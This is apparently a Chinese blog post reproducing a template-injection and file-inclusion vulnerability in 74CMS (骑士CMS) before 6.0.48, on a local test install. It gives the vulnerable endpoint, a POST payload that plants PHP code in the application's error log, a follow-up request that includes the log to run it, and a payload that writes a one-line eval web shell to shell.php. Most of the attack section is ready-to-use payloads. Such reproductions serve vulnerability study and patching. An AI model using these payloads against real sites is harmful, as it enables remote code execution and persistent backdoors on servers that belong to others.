骑士CMS<6.0.48 模板注入文件包含漏洞复现及遇到的坑

1、坑



payload:variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>

涉及中文,用burp搞了很长时间,还是不能复现,最后看到timeline的文章,使用hackbar发送post包,成功复现

2、影响版本

骑士CMS<6.0.48

3、复现流程

1、常规的就不说了,下载地址https://www.74cms.com/download/index.html,注意下载6.0版本的



2、扔phpstudy根目录下搭建,注意php版本建议使用5.3,不支持5.3以下,php7.0安装时第二步无法跳到第三步

3、搭建成功后,进入http://127.0.0.1/74cms/upload/install.php进行安装

4、安装完成后进入首页



5、payload:

index.php?m=home&a=assign_resume_tpl

POST:variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>

使用hackbar发送数据包





此时安装目录日志内已有相关错误日志

再次发送post包:variable=1&tpl=data/Runtime/Logs/Home/当天年月日.log

漏洞复现成功

写入一句话payload:

variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>

四、参考链接

https://mp.weixin.qq.com/s/4-36O4OaWxu2jX2pzb5_Wg

https://www.cnblogs.com/twlr/p/14142870.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号